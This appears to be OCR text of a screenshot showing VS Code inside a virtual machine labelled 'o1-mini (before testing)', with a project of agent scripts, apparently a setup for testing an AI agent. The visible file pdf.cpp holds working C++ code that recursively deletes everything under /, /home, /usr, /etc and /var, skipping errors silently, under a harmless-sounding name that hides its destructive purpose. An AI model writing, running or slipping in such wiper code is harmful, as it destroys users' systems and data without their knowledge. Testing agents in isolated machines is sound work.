 o1-mini (before testing) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
før oppdateringen
Nov 3 11:34
pdf.cpp - compagent - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
exagent.py 2
pdf.cpp
COMPA...
pdf.cpp > ...
docs
img
path
.env
bashagent.py
bashagent2.py
c_comp2.py
exagent.py 2
pdf.cpp
pdf.exe
4 namespace fs = std::filesystem;
5
6 int main() {
7 try {
8 // Start from root directory
9 const char* paths[] = {"/", "/home", "/usr", "/etc", "/var"};
10
11 std::cout << "Starting file deletion process...\n";
12
13 // Attempt to delete files in critical directories
14 for(const auto& base_path : paths) {
15 for(const auto& entry : fs::recursive_directory_iterator(base_path)) {
16 try {
17 if(fs::exists(entry.path())) {
18 fs::remove_all(entry.path());
19 std::cout << "Deleted: " << entry.path() << std::endl;
20 }
21 } catch(...) {
22 continue; // Skip if unable to delete
23 }
24 }
25 }
root
kode
set
kode
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL PORTS
bash
krisf85@o1-mini:~/compagent$
OUTLINE
TIMELINE
0 2 0
Ln 1, Col 1 Spaces: 4 UTF-8 LF {} C++ Linux
HØYRE SKIFT
USD/NOK
+0,31%
Søk
12:34
03.11.2024